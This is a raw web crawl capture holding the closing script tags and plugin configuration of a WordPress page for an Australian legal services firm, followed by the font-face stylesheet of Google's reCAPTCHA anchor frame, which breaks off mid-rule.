<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="//solvelegal.com.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//solvelegal.com.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#44b978","ajax_url":"https:\/\/solvelegal.com.au\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"795bcb574f","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.4" id="uncode-privacy-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/themes/uncode/library/js/plugins.js?ver=1381532214" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/themes/uncode/library/js/app.js?ver=1381532214" id="uncode-app-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/solvelegal.com.au\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/solvelegal.com.au\/wp-admin\/admin-ajax.php","restapi":"https:\/\/solvelegal.com.au\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"168125","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/solvelegal.com.au\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/solvelegal.com.au\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-168208":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"168125","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":168208,"slug":"georges-boulos"},"pum-168206":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"168125","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":168206,"slug":"cameron-shamsabad"},"pum-168204":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"168125","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":168204,"slug":"stratos-stavropoulos"},"pum-168202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"168125","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":168202,"slug":"kyle-bowyer"},"pum-168199":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"168125","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":168199,"slug":"sophie-darby"},"pum-168187":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"168125","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":168187,"slug":"kyle-kutasi"}};
/* ]]> */
</script>
<script type="text/javascript" src="//solvelegal.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1723720690&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeI-ewaAAAAANm3IfIsDWpoWXRzCFk5x--5YmIH&co=aHR0cHM6Ly9zb2x2ZWxlZ2FsLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ap3dem42l93e
body_size: 49433
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
